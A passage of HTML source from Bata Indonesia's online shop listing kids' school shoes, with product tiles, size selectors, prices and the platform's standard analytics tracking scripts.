	cq_params.refinements = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '91a59861-b0ca-4da7-bd0e-d6382b5a140a';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Kids_School", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8096683", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8096683">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="71ac9a0d91b7df87bab8391937" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sneakers-pria-vamper-540M_AR8096833203M.html?dwvar_540M__AR8096833203M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8096683" aria-label="Sepatu Sneakers Pria Vamper">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0845a4af/images/tile/8096683_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0845a4af/images/tile/8096683_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0845a4af/images/tile/8096683_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0845a4af/images/tile/8096683_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0845a4af/images/tile/8096683_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0845a4af/images/tile/8096683_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0845a4af/images/tile/8096683_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0845a4af/images/tile/8096683_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0845a4af/images/tile/8096683_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0845a4af/images/tile/8096683_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0845a4af/images/tile/8096683_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0845a4af/images/tile/8096683_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0845a4af/images/tile/8096683_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Vamper"
        title="Sepatu Sneakers Pria Vamper"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2618f4bb/images/tile/8096683_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2618f4bb/images/tile/8096683_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2618f4bb/images/tile/8096683_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2618f4bb/images/tile/8096683_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2618f4bb/images/tile/8096683_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2618f4bb/images/tile/8096683_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2618f4bb/images/tile/8096683_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2618f4bb/images/tile/8096683_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2618f4bb/images/tile/8096683_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2618f4bb/images/tile/8096683_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2618f4bb/images/tile/8096683_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2618f4bb/images/tile/8096683_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2618f4bb/images/tile/8096683_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Vamper"
        title="Sepatu Sneakers Pria Vamper"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8096683 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8096683"
                data-name="Sepatu Sneakers Pria Vamper"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8096683">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8096683"
        data-analytics-product-id="540M_2022_8096683"
        href="/id/sepatu-sneakers-pria-vamper-540M_AR8096833203M.html?dwvar_540M__AR8096833203M_color=BLACK"
        aria-labelledby="brand-540M_2022_8096683 product-540M_2022_8096683-name product-540M_2022_8096683-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8096683-name">
            Sepatu Sneakers Pria Vamper
        </div>
        <span class="sr-only" id="product-540M_2022_8096683-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Pria Vamper</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sneakers-pria-vamper-540M_AR8096833203M.html?dwvar_540M__AR8096833203M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8096833203M_color=BLACK&amp;dwvar_540M__AR8096833203M_id_sizecode_d=050&amp;pid=540M_AR8096833203M&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_8096683" title="39"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8096683_050"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sneakers-pria-vamper-540M_AR8096833203M.html?dwvar_540M__AR8096833203M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8096833203M_color=BLACK&amp;dwvar_540M__AR8096833203M_id_sizecode_d=060&amp;pid=540M_AR8096833203M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_8096683" title="40"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8096683_060"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-vamper-540M_AR8096833203M.html?dwvar_540M__AR8096833203M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8096833203M_color=BLACK&amp;dwvar_540M__AR8096833203M_id_sizecode_d=070&amp;pid=540M_AR8096833203M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_8096683" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8096683_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-vamper-540M_AR8096833203M.html?dwvar_540M__AR8096833203M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8096833203M_color=BLACK&amp;dwvar_540M__AR8096833203M_id_sizecode_d=080&amp;pid=540M_AR8096833203M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_8096683" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8096683_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-vamper-540M_AR8096833203M.html?dwvar_540M__AR8096833203M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8096833203M_color=BLACK&amp;dwvar_540M__AR8096833203M_id_sizecode_d=090&amp;pid=540M_AR8096833203M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_8096683" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8096683_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-vamper-540M_AR8096833203M.html?dwvar_540M__AR8096833203M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8096833203M_color=BLACK&amp;dwvar_540M__AR8096833203M_id_sizecode_d=100&amp;pid=540M_AR8096833203M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2022_8096683" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8096683_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8096683"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8096683"
    data-name="Sepatu Sneakers Pria Vamper"
    data-id="540M_2022_8096683"
    data-dimension1="540M_AR8096833203M"
    data-dimension2="8096683"
    data-dimension3="540M_2022_8096683"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sneakers-pria-vamper-540M_AR8096833203M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0845a4af/images/tile/8096683_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_5816607 tile_540M_2022_5816607_6 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_5816607',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Kids_School';
	cq_params.refinements = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '91a59861-b0ca-4da7-bd0e-d6382b5a140a';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Kids_School", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5816607", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5816607">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="afa53004d94565900dc0c4a45f" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sekolah-anak-dream-540M_ST5816073001C.html?dwvar_540M__ST5816073001C_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5816607" aria-label="Sepatu Sekolah Anak Dream">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1fdf4305/images/tile/5816607_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1fdf4305/images/tile/5816607_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1fdf4305/images/tile/5816607_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1fdf4305/images/tile/5816607_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1fdf4305/images/tile/5816607_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1fdf4305/images/tile/5816607_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1fdf4305/images/tile/5816607_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1fdf4305/images/tile/5816607_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1fdf4305/images/tile/5816607_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1fdf4305/images/tile/5816607_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1fdf4305/images/tile/5816607_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1fdf4305/images/tile/5816607_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1fdf4305/images/tile/5816607_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Dream"
        title="Sepatu Sekolah Anak Dream"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw22a50398/images/tile/5816607_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw22a50398/images/tile/5816607_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw22a50398/images/tile/5816607_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw22a50398/images/tile/5816607_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw22a50398/images/tile/5816607_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw22a50398/images/tile/5816607_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw22a50398/images/tile/5816607_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw22a50398/images/tile/5816607_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw22a50398/images/tile/5816607_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw22a50398/images/tile/5816607_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw22a50398/images/tile/5816607_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw22a50398/images/tile/5816607_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw22a50398/images/tile/5816607_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Dream"
        title="Sepatu Sekolah Anak Dream"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5816607 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5816607"
                data-name="Sepatu Sekolah Anak Dream"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5816607">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5816607"
        data-analytics-product-id="540M_2022_5816607"
        href="/id/sepatu-sekolah-anak-dream-540M_ST5816073001C.html?dwvar_540M__ST5816073001C_color=BLACK"
        aria-labelledby="brand-540M_2022_5816607 product-540M_2022_5816607-name product-540M_2022_5816607-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5816607-name">
            Sepatu Sekolah Anak Dream
        </div>
        <span class="sr-only" id="product-540M_2022_5816607-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">B-FIRST</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sekolah Anak Dream</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sekolah-anak-dream-540M_ST5816073001C.html?dwvar_540M__ST5816073001C_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST5816073001C_color=BLACK&amp;dwvar_540M__ST5816073001C_id_sizecode_c=020&amp;pid=540M_ST5816073001C&amp;sizeSelected=35"
                                        data-classtorefresh="tile_540M_2022_5816607" title="35"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816607_020"
                                        role="button"
                                        aria-label="Pilih ukuran 35">
                                        35
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-dream-540M_ST5816073001C.html?dwvar_540M__ST5816073001C_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST5816073001C_color=BLACK&amp;dwvar_540M__ST5816073001C_id_sizecode_c=040&amp;pid=540M_ST5816073001C&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5816607" title="37"
                                        data-size="040"
                                        tabindex="0"
